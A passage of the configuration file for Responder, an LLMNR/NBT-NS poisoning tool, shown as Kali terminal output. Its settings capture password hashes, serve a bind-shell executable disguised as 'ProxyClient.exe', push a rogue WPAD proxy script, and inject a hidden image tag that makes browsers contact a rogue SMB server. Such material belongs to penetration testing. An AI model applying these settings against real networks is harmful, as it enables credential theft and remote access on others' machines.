 ; Specific NBT-NS/LLMNR names not to respond to (default = None)
; Example: DontRespondTo = NAC, IPS, IDS
DontRespondToName =
; If set to On, we will stop answering further requests from a host
; if a hash hash been previously captured for this host.
AutoIgnoreAfterSuccess = Off
; If set to On, we will send ACCOUNT_DISABLED when the client tries
; to authenticate for the first time to try to get different credentials.
; This may break file serving and is useful only for hash capture
CaptureMultipleCredentials = Off
[HTTP Server]
; Set to On to always serve the custom EXE
Serve-Always = Off
; Set to On to replace any requested .exe with the custom EXE
Serve-Exe = Off
; Set to On to serve the custom HTML if the URL does not contain .exe
; Set to Off to inject the 'HTMLToInject' in web pages instead
Serve-Html = Off
; Custom HTML to serve
HtmlFilename = files/AccessDenied.html
; Custom EXE File to serve
ExeFilename = files/BindShell.exe
; Name of the downloaded .exe that the client will see
ExeDownloadName = ProxyClient.exe
; Custom WPAD Script
WPADScript = function FindProxyForURL(url, host){if ((host == "localhost") || shExpMatch(host, "localhost.*") ||(host == "127.0.0.1") || isPlainHostName(host)) return "DIRECT"; if (dnsDomainIs(ho
st, "RespProxySrv")||shExpMatch(host, "(*.RespProxySrv|RespProxySrv)")) return "DIRECT"; return 'PROXY ISAProxySrv:3141; DIRECT';}
; HTML answer to inject in HTTP responses (before </body> tag).
; Set to an empty string to disable.
; In this example, we redirect make users' browsers issue a request to our rogue SMB server.
HTMLToInject = <img src='file://RespProxySrv/pictures/logo.jpg' alt='Loading' height='1' width='1'>
[HTTPS Server]
; Configure SSL Certificates to use
SSLCert = certs/responder.crt
SSLKey = certs/responder.key
root@kali:~/Desktop/Responder-master#